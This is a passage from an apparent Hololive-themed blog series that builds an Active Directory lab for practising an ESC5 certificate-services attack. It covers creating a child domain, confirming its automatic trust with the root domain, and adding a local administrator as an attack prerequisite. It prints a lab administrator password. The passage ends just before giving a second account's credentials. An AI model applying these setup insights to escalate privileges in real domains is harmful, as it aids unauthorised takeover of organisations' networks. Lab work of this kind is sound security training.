Creating a Child Domain

Following Heath Adams’ tutorial again, create another Windows Server virtual machine, but stop before promoting it to a Domain Controller. Set the new server’s DNS to the existing Domain Controller’s IP address. This step is required to set up the new child Domain Controller.

When promoting the server to a Domain Controller, use the root domain’s Administrator credentials for deployment. In my case, these are:
HOLOLIVE\Administrator:P@ssw0rd
Choose “Add a new domain to an existing forest” instead of “Add a new forest”. Set “Select domain type” to “Child Domain”. Since the DNS points to the root Domain Controller and the credentials are the root domain’s Administrator, clicking “Select” under “Parent domain name” will show the root domain by default. In my case, it is holo.live.

Next, assign a name to the child domain. Since this blog series is Hololive-themed and Hololive EN has different subgroups, I named this one promise.holo.live.

Finally, I set the NetBIOS name to PROMISE. From here, you can go back to Heath Adams’ tutorial for the last steps on promoting the Windows Server to a Domain Controller. It is mostly just clicking through a few “Next” buttons and then “Install”.

After setting up and restarting the child Domain Controller, open “Active Directory Domains and Trusts”. Under the root domain holo.live, you’ll see it automatically trusts the child domain promise.holo.live by default. This built-in trust is a key reason why the CA is vulnerable to an ESC5 attack.

To check if the child Domain Controller is truly a child domain and trusted by the root domain, open “Active Directory Users and Computers”. Right-click the child domain and select “Change Domain”.

Next, go to “Browse” and open the root domain by double-clicking holo.live. Once that’s done, click “OK”.

After applying it, go to “Users”, where you should now see the accounts from the root Domain Controller.

Look at the list of users and you’ll spot one of the compromised accounts. It’s Gawr Gura herself!
Adding a Local Administrator to the Child Domain

Next on the list for this attack vector to work is that the attacker needs access to a Local Administrator account on the child Domain Controller. In my case, I created another Domain User in the child domain and added them to the Local Administrators group.

Since the child domain is named after the Hololive subgroup Promise, it only makes sense to make Ouro Kronii the Local Administrator of this child Domain Controller. If you’re following along, her credentials are as follows:
